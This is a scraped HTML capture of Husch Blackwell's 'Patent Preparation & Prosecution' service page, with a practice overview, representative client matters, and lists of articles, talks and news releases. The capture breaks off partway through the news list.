

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/capabilities/patent-preparation-and-prosecution
body_size: 15470
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Patent Preparation Law Firm & Patent Protection Law | Patent Prosecution Attorneys | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/capabilities/patent-preparation-and-prosecution" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
        <link rel="stylesheet" type="text/css" href="/assets/styles/caps-shared.css?v=3" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lower-features-shared.css?v=7" />

       <meta  name="keywords" content="Design around, Shop rights, USPTO, FTO, PTAB" />
<meta  name="description" content="Our patent law firm conducts patentability searches and analyses to ensure that clients make sound decisions. How can we protect your invention?" />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Patent Preparation Law Firm & Patent Protection Law | Patent Prosecution Attorneys" />
<meta  property="og:description" content="Our patent law firm conducts patentability searches and analyses to ensure that clients make sound decisions. How can we protect your invention?" />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Patent Preparation Law Firm & Patent Protection Law | Patent Prosecution Attorneys" />
<meta  name="twitter:description" content="Our patent law firm conducts patentability searches and analyses to ensure that clients make sound decisions. How can we protect your invention?" />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showservice_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/capabilities/patent-preparation-and-prosecution" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="AC2RqqCWc1PntIkaR+nPrHHH0k0aEMqI1MktXOuKTeLAg7EK3KpRZ886DxzGcmNCJoGoSiIPoz0Ndy7+UuX6XXiiqhdTdxE79DLEVDcrJdc=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5F827AC4" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    


    <div class="sg-pagewidth">
        <div class="caps white-section ">
            <div class="sg-row">
                <div class="sg-col-lg-3 sg-hide-sm sg-hide-md">
                    <div class="caps__feature-image sg-hide-sm sg-hide-md">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/patent-preparation-and-prosecution_650x366_image_156573.jpg" />
                    </div>
                    <div class="caps__sidebar-left">
                        <div class="caps__side-menu" role="navigation">
                            <a href="#overview">Overview</a>
                            <a href="#results">Client Results</a>
                            <button  class="side-menu__parent open fauxLink">Thought Leadership</button>
                            <div class="side-menu__sub">
                                <a href="#insights">Insights</a>
                                <a href="#events">Events</a>
                                <a href="#news">News</a>
                            </div>

                            
                            
                            


                            
                            
                        </div>
                        
                                <h2 class="caps__sidebar-subhead">Related areas of focus:</h2>
                                <div class="caps_focus-list">
                            
                                <a href="/industries_services/advertising-marketing">Advertising & Marketing&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/chemistry-biotech">Chemistry & Biotech&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/capabilities/clinical-research-and-trials">Clinical Research & Trials&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/copyrights">Copyrights&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/capabilities/crypto-digital-assets-blockchain">Crypto, Digital Assets, & Blockchain&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/fda-regulatory">FDA Regulatory&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/generic-drug-/-anda-litigation">Generic Drug / ANDA Litigation&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/intellectual-property">Intellectual Property&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/intellectual-property-counseling">Intellectual Property Counseling&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/intellectual-property-litigation">Intellectual Property Litigation&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/internet-of-things">Internet of Things&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/licensing-tech-transfer">Licensing & Tech Transfer&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/Life-Sciences">Life Sciences&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/capabilities/pharmaceutical-manufacturers">Pharmaceutical Manufacturers&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/software-development-licensing">Software Development & Licensing&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/technology-e-commerce">Technology Commercialization&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/trade-secrets">Trade Secrets & Business Information Protection&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/trademarks">Trademarks&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                </div>
                            
                        &nbsp;
                    </div>
                </div>
                <div class="sg-col-lg-6 sg-col-md-7 caps__mainbody">
                    <div class="caps__side-menu--mobile sg-hide-lg" role="navigation">
                        <a href="#overview">Overview</a>
                        <a href="#results">Client Results</a>
                        <a href="#insights">Insights</a>
                        <a href="#events">Events</a>
                        <a href="#news">News</a>

                        
                        
                        


                        
                        
                    </div>

                    <div class="caps__feature-image sg-hide-lg">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/patent-preparation-and-prosecution_650x366_image_156573.jpg" />
                    </div>

                    <div id="ContentBody_breadcrumb" class="capabilitiesBreadcrumb">
                        <a href="/capabilities">Capabilities</a> / Patent Preparation & Prosecution
                    </div>
                    <h1 class="caps__title">Patent Preparation & Prosecution</h1>

                    <div class="caps__overview tab-content wb-content" data-sattabs-id="overview">
                        <h2 class="caps__tagline">Turning innovation into industry.</h2>
                        <p>Husch Blackwell counsels companies of all sizes, universities, research facilities, and individuals on patent preparation and the obtaining of life sciences patents. Early on, our Patent team conducts patentability searches and analyses to ensure that clients make sound decisions on whether they have freedom to operate (FTO) in the selected patent area. In drafting FTO opinions, we address problem results, roadblocks, privilege and confidentiality, and alternative resolutions.</p>

<p>Our Patent team has extensive experience navigating the U.S. Patent and Trademark Office (USPTO) on behalf of clients, including handling appeals before the Patent Trial and Appeal Board (PTAB). Our patent attorneys are skilled in patent prosecution and enforcement across industries and our goal is always the same: to ensure that clients manage risk and monetize their discoveries while advancing the life sciences.</p>


                        <div class="caps_focus-wrap">
                            
                            

                            
                            
                            
                            
                        </div>

                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="results">
                        
                        <div class="wb-content caps__client-results-body"><h3>Representative Experience</h3><ul>
	<li>Represented several packaging manufacturers in obtaining patents and trademarks to expand their scope of protection and limit competition. Patent portfolios created to cover not only the clients&rsquo; products but also the machinery and methods used to produce such products.</li>
	<li>Represented a large specialty chemicals company in respect to patent prosecution work in the polymer and fiber area, including nylon, coatings, solar absorbing innerlayers for automotive glazings, water treatment compositions, functional fluid compositions, production of polysuccinimide in an organic medium, high performance phosphorphate ester hydraulic fluids, and other related methods and compositions.</li>
	<li>Prepared and prosecuted numerous patent applications covering a wide variety of technologies for a large laboratory institution, including chemical binding; chemical screening using micro X-ray fluorescence; fabrication of fibers, textiles, and composite materials; systems for analyzing particle characterization; methods of fabricating metal and ceramic matrix compositions and functionalized textiles; laser applications; nanotechnology applications; nanoparticulate metal fuels as burning rate modifiers for explosives, propellants, and pyrotechnics; highly luminescent, water-soluble polymers; and methods of producing synthetic fuels and organic chemicals from atmospheric carbon dioxide.</li>
	<li>Actively manage patent prosecution estates for leading consumer products companies in industries such as kitchen appliances and accessories, sporting goods, home goods and plumbing fixtures.</li>
	<li>Assisted sports training company in drafting patent applications to protect company&#39;s innovative training products.</li>
	<li>Guided technology client through patent process for artificial intelligence (AI)-powered analysis platform for dairy, wine, liquor, beer, and other food, beverage, and agribusiness partners.</li>
	<li>Guided agribusiness juice innovator through development of new product and prosecution of patent application.</li>
	<li>Guided firearm and ammunition accessories client through patent process for product designed to advantage police officers and military personnel.</li>
	<li>Advised startup inventor in development of new business and protection of new product line through multiple design patent applications.</li>
	<li>Managed the global patent prosecution and post-grant strategies for variety of cutting-edge, biologic pipeline products in collaboration with scientists, regulatory agencies, marketing strategists and other key personnel during product discovery and clinical development.</li>
	<li>Prepared and prosecuted patents for medical device company&#39;s anchor device for heart surgery.</li>
	<li>Drafted patents for startup company that creates polymer-based, orthopedic 3-D casts.</li>
	<li>Prosecuted patent for surgical device that stabilizes femur for incisions.</li>
	<li>Conducted patent prosecution work involving semiconductor processing methods, liquid crystal display (LCD), light-emitting diodes (LED), cancer treatment medicaments, magnetic recording mediums, medical devices, and beverageware technologies.</li>
	<li>Prepared patent application involving 3D printing technology for multinational aerospace defense industry client.</li>
	<li>Obtained patents and trademarks to expand the scope of protection and limit competition for various manufacturers. Designed patent portfolios to protect the products clients manufacture, as well as the machinery and methods used to produce those products.</li>
	<li>Prepared, filed, and currently prosecuting complex family of patent applications for a Georgia-based network security company.</li>
	<li>Actively manage patent prosecution estates for leading consumer products companies in industries such as kitchen appliances and accessories, sporting goods, home goods, and plumbing fixtures.</li>
	<li>Managed the global patent prosecution and post-grant strategies for variety of cutting-edge, biologic pipeline products in collaboration with scientists, regulatory agencies, marketing strategists, and other key personnel during product discovery and clinical development.</li>
	<li>Served as intellectual property counsel for an apparel on-demand manufacturer and retailer client, including assisting the client in identifying and documenting inventions, preparing and prosecuting patent applications, brand counseling, trademark filing and prosecution, and advising on complex issues of licensing and ownership of client&#39;s intellectual property assets.</li>
	<li>Managed domestic and international patent portfolio of a leading medical device company and start-up medical device companies. Prepared new patent applications and prosecuted pending patent applications to secure issued patents on medical devices, including medical devices implementing executable computer software.</li>
	<li>Managed domestic and international patent portfolio of a major infant formula manufacturer. Prepared new patent applications and prosecuted pending patent applications to secure issued patents on formulations and containers.</li>
</ul>
</div>
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="insights">
                        
                                <div class="caps__tl--insights">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | Fall 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/huschblackwell-insights/Options%20for%20protecting%20product%20design.pdf"><i>IP Examiner</i>: Options for Protecting Product Design</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | August 07, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Law360%20-%20USPTO%20Ex%20Parte%20Reexamination%20Could%20Become%20More%20Popular.pdf">Law360: USPTO Ex Parte Reexamination Could Become More Popular</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | March 11, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.industryweek.com/leadership/growth-strategies/article/55273745/patent-strategy-a-manufacturers-secret-weapon-to-boost-profitability"><i>IndustryWeek</i>: Patent Strategy: A Manufacturer's Secret Weapon to Boost Profitability</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | Winter 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://jucicvabb.cc.rs6.net/tn.jsp?f=[base64]&c=jZG-xF0BR6SVviVXGthkIQVUfQK1ibiR7Eqmv8hg-OsGAy45cnYlwg==&ch=KRs0MEYreLO4FyqPAuOln9vfc4RCE_mlS4PNf9Kf68-U7q6ipFUamw=="><i>IP Examiner</i>: More Than Insurance Against Enhanced Damages: Patent Opinions Are An Integral Part of Legal Strategy</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | April 26, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Law360%20-%20Don't%20Overlook%20The%20Ex%20Parte%20Appeal%20For%20Patentable%20Claims.pdf">Stephen Ball Published by <i>Law360</i> on Using the Ex Parte Appeal For Patentable Claims</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | April 04, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.linkedin.com/pulse/patent-prosecution-should-end-allowance-use-efficiently-stephen-ball/"><i>Patent Prosecution Should Not End At Allowance: Use Continuations To Efficiently Build A Portfolio,</i> LinkedIn Pulse</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | March/April 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/IPPL_030423_Ball.pdf">Stephen Ball Authors Article in <i>IP Litigator</i> on "Reissuing" a Patent to Fix Problems So It Can Be Litigated</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | October 21, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://psychedelicspotlight.com/patent-controversies-in-psychedelics/"><i>Psychedelic Spotlight</i>: Patent Controversies in Psychedelics</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | May 05, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.marijuanaventure.com/cannabis-patent-freefall/"><i>Marijuana Venture</i>: Are Cannabis Patent Filings Nearing a Freefall? </a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | May/June 2021 | Vol. 27, No. 3
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/ip-litigator-ptabs-fintiv-test-and-the-use-of-stipulations-in-parallel-district-court-litigation"><i>IP Litigator®</i>: PTAB's <i>Fintiv</i> Test and the Use of Stipulations in Parallel District Court Litigation</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--insights"></div>
                            
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="events">
                        
                                <div class="caps__tl--events">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | March 26, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="javascript:;">Speaker, "Litigation and Prosecution Tips," University of Minnesota Law School</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | February 22, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-patenting-strategies-and-ex-parte-appeals-ptab-inventor-hour">Speaker, "Patenting Strategies and Ex Parte Appeals," PTAB Inventor Hour</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | January 22, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://consero.com/events/life-sciences-general-counsel-forum/">Panelist, "Beyond Patents: Maximizing IP Protection and Enforcement," Consero Life Sciences General Counsel Forum</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | March 28, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-intellectual-property-101-trademarks-copyrights-trade-secrets-and-patents-umkc-technology-venture-studio">Speaker, "Intellectual Property 101: Trademarks, Copyrights, Trade Secrets and Patents," UMKC Technology Venture Studio </a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | September 7, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-patents-trademarks-it/ip-contracts-for-bioscience-business-biokansas">Speaker, "Patents, Trademarks, & IT/IP Contracts For  Bioscience Business," BioKansas</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | June 26, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="javascript:;">Speaker, "IP Watch-outs for Seed patents/trademarks and Enforcement," Seed Innovation & Protection Alliance</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | February 14, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-ip/patent-training-2022-asabe-agricultural-equipment-technology-conference">Speaker, "Protecting Intellectual Property: What Engineers Need to Know," 2022 ASABE Agricultural Equipment Technology Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Webinar
                                        | March 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/global-patent-protection">Intellectual Property Webinar Series: Global Patent Protection</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--events"></div>
                            
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="news">
                        
                                <div class="caps__tl--news">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | December 03, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/nine-husch-blackwell-partners-recognized-by-managing-intellectual-property-in-2025-ip-stars">Nine Husch Blackwell Partners Recognized by <i>Managing Intellectual Property</i> in 2025 IP STARS</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | November 06, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-earns-20-national-tier-1-rankings-in-2026-best-law-firms">Husch Blackwell Earns 20 National Tier 1 Rankings in 2026 Best Law Firms®</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 04, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://wislawjournal.com/2025/09/04/thomas-miller-ip-lawyer-client-first-approach/">Wisconsin Law Journal: Intellectual Property – Power List – Thomas Miller (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 21, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/more-than-90-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 90 Husch Blackwell Attorneys Named to <i>The Best Lawyers in America®</i> Ones to Watch</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 21, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings"><i>Best Lawyers in America®</i> Places More than 280 Husch Blackwell Lawyers in 2026 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 07, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/nicole-bashor-shortlisted-for-corporate-counsel-women-influence-power-in-law-award">Nicole Bashor Shortlisted for <i>Corporate Counsel</i> Women, Influence & Power in Law Award</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 29, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/2370312/reported-plan-for-value-based-patent-fees-unnerves-experts">Law360: Reported Plan For Value-Based Patent Fees Unnerves Experts (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | June 09, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-strengthens-life-sciences-capabilities-with-addition-of-five-person-team">Husch Blackwell Strengthens Life Sciences Capabilities with Addition of Five-Person Team</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 09, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.lawweekcolorado.com/article/husch-blackwell-adds-five-person-life-sciences-ip-team/">Law Week Colorado: Husch Blackwell Adds Five-Person Life Sciences IP Team</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 09, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/2350873/husch-blackwell-hires-5-quarles-brady-life-sciences-pros">Law360: Husch Blackwell Hires 5 Quarles & Brady Life Sciences Pros (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | June 05, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">Husch Blackwell Achieves Record Rankings in 2025 Edition of <i>Chambers USA</i></a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 14, 2025
                                    </div>
